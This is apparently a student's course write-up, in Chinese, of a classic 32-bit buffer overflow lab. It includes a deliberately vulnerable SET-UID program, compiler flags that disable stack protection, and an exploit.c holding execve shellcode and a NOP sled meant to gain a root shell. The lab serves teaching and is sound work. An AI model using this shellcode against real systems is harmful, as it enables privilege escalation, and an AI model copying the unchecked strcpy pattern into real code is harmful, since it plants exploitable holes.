
《信息安全系统设计基础》第三周学习总结
缓冲区溢出漏洞实验
一、实验简介
注意:实验中命令在 xfce 终端中输入,前面有 $ 的内容为在终端输入的命令,$ 号不需要输入。命令上有 # 的内容为注释,不需要输入适用人群:
有 C 语言基础
会进制转换以及计算
vim 基本使用
熟悉基本 linux 命令
二、实验准备
系统用户名 shiyanlou实验楼提供的是 64 位 Ubuntu linux,而本次实验为了方便观察汇编语句,我们需要在 32 位环境下作操作,因此实验之前需要做一些准备。输入命令安装一些用于编译 32 位 C 程序的软件包:
三、实验步骤
3.1 初始设置

3.2 shellcode
3.3 漏洞程序

在 /tmp 目录下新建一个 stack.c 文件:
按 i 键切换到插入模式,再输入如下内容:
#include <stdlib.h>
#include <stdio.h>
#include <string.h>

int bof(char *str)
{
    char buffer[12];

    /* The following statement has a buffer overflow problem */
    strcpy(buffer, str);

    return 1;
}

int main(int argc, char **argv)
{
    char str[517];
    FILE *badfile;

    badfile = fopen("badfile", "r");
    fread(str, sizeof(char), 517, badfile);
    bof(str);

    printf("Returned Properly\n");
    return 1;
}
通过代码可以知道,程序会读取一个名为“badfile”的文件,并将文件内容装入“buffer”。编译该程序,并设置 SET-UID。
GCC编译器有一种栈保护机制来阻止缓冲区溢出,所以我们在编译代码时需要用 –fno-stack-protector 关闭这种机制。
而 -z execstack 用于允许执行栈。

3.4 攻击程序
我们的目的是攻击刚才的漏洞程序,并通过攻击获得 root 权限。在 /tmp 目录下新建一个 exploit.c 文件,输入如下内容:
#include <stdlib.h>
#include <stdio.h>
#include <string.h>

char shellcode[] =
    "\x31\xc0" //xorl %eax,%eax
    "\x50"     //pushl %eax
    "\x68""//sh" //pushl $0x68732f2f
    "\x68""/bin"     //pushl $0x6e69622f
    "\x89\xe3" //movl %esp,%ebx
    "\x50"     //pushl %eax
    "\x53"     //pushl %ebx
    "\x89\xe1" //movl %esp,%ecx
    "\x99"     //cdq
    "\xb0\x0b" //movb $0x0b,%al
    "\xcd\x80" //int $0x80
    ;

void main(int argc, char **argv)
{
    char buffer[517];
    FILE *badfile;

    /* Initialize buffer with 0x90 (NOP instruction) */
    memset(&buffer, 0x90, 517);

    /* You need to fill the buffer with appropriate contents here */
    strcpy(buffer,"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x??\x??\x??\x??");   //在buffer特定偏移处起始的四个字节覆盖sellcode地址
    strcpy(buffer + 100, shellcode);   //将shellcode拷贝至buffer,偏移量设为了 100

    /* Save the contents to the file "badfile" */
    badfile = fopen("./badfile", "w");
    fwrite(buffer, 517, 1, badfile);
    fclose(badfile);
}
\x??\x??\x??\x?? 处需要添上 shellcode 保存在内存中的地址
我的内存中的地址为0xffffd0c4
按 q 键,再按 enter 键可退出调试。
3.5 攻击结果
先运行攻击程序 exploit,再运行漏洞程序 stack,观察结果:

攻击成功
总结:
本次实验基本没遇到什么困难,就是第一次使用实验楼进行实验不太熟悉环境。在进行 exploit.c 的编辑时写错了shellcode在内存中的地址的,最后又做了一遍后就成功了。

 浙公网安备 33010602011771号